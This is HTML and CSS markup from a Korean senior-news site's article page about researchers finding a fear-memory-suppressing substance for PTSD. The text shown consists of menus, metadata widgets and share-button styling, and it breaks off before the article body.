<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-252"><a href="https://cheonan-senior.com/category/issues/">이슈</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-414"><a href="https://cheonan-senior.com/category/issues/work-issues/">고용노동</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-415"><a href="https://cheonan-senior.com/category/issues/welfare/">보건복지</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-870"><a href="https://cheonan-senior.com/category/issues/society/">사회일반</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-193"><a href="https://cheonan-senior.com/category/leisure-culture/">여가문화</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://cheonan-senior.com/category/leisure-culture/travel/">여행</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://cheonan-senior.com/category/leisure-culture/culture/">문화</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-196"><a href="https://cheonan-senior.com/category/leisure-culture/art/">예술</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-182"><a href="https://cheonan-senior.com/category/health/">건강</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2350"><a href="https://cheonan-senior.com/category/health/covid19/">코로나19</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://cheonan-senior.com/category/health/health-information/">건강상식</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://cheonan-senior.com/category/health/sports/">운동</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-185"><a href="https://cheonan-senior.com/category/health/food/">음식</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://cheonan-senior.com/category/health/medicine/">의학</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-866"><a href="https://cheonan-senior.com/category/finance/">금융</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-871"><a href="https://cheonan-senior.com/category/finance/pension/">연금</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://cheonan-senior.com/category/finance/assets/">자산</a></li>
</ul>
</li>
</ul></div>
</div>




    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cheonan-senior.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>

            </div>

            


    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="6088" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>


        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-124"
                    class="post-124 tdb_templates type-tdb_templates status-publish post"
                    itemscope itemtype="https://schema.org/Article"
                     data-post-url="https://cheonan-senior.com/health/6088/"
                     data-post-edit-url=""
                     data-post-title="국내 연구진, 공포 기억 억제 물질 발견…외상후스트레스장애 치료제 규명"
                >
	                
                    <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3{
                    min-height: 0;
                }
</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_5,
                .tdi_5 .tdc-columns{
                    min-height: 0;
                }.tdi_5,
				.tdi_5 .tdc-columns{
				    display: block;
				}.tdi_5 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_5{
padding-top:25px !important;
}

.tdi_5 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7{
                    vertical-align: baseline;
                }.tdi_7 > .wpb_wrapper,
				.tdi_7 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_7 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_7 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_7 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_8 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

.tdi_8{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_8 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_8{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://cheonan-senior.com/">홈</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="모든 게시글 보기 건강" class="tdb-entry-crumb" href="https://cheonan-senior.com/category/health/">건강</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://cheonan-senior.com/",
                                "name": "홈"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://cheonan-senior.com/category/health/",
                                "name": "건강"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }.tdi_10,
				.tdi_10 .tdc-columns{
				    display: block;
				}.tdi_10 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_13 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

.tdi_13{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_13 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_13 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_13 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_13 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_13 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_13 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_13{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_13 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://cheonan-senior.com/category/health/" ><span class="tdb-cat-bg"></span>건강</a><a class="tdb-entry-category" href="https://cheonan-senior.com/category/health/food/" ><span class="tdb-cat-bg"></span>음식</a></div></div><div class="td_block_wrap tdb_title tdi_14 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>

/* inline tdc_css att */

.tdi_14{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_14{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_14{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_14 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_14 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_14 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_14{
					text-align: left;
				}.tdi_14 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_14 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_14 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">국내 연구진, 공포 기억 억제 물질 발견…외상후스트레스장애 치료제 규명</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_15 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_15" >
<style>

/* inline tdc_css att */

.tdi_15{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_15{
                    display: inline-block;
                }.tdi_15 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_15 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_15 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_15 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_15 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://cheonan-senior.com/author/cheonan/" title="관리자"><img alt='' src='https://secure.gravatar.com/avatar/5a1973588b9f041aea0a7a927b56d43c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a1973588b9f041aea0a7a927b56d43c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://cheonan-senior.com/author/cheonan/">관리자</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_16 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_16" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_16{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_16 svg{
                    width: 14px;
                }.tdi_16 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-04-15T19:08:42+09:00">2022-04-15</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_17{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_17 i{
                    font-size: 10px;
                }.tdi_17 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_17 a{
					color: #444;
				}.tdi_17 a svg,
				.tdi_17 a svg *{
					fill: #444;
				}.tdi_17 a:hover{
					color: #008d7f;
				}.tdi_17 a:hover svg,
				.tdi_17 a:hover svg *{
					fill: #008d7f;
				
					fill: #008d7f;
				}.tdi_17 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://cheonan-senior.com/health/6088/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_18 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_18" >
<style>

/* inline tdc_css att */

.tdi_18{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_18{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_18{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_18 i{
                    font-size: 14px;
                }.tdi_18 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-6088">33</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_19 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_19{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_19" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">

		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
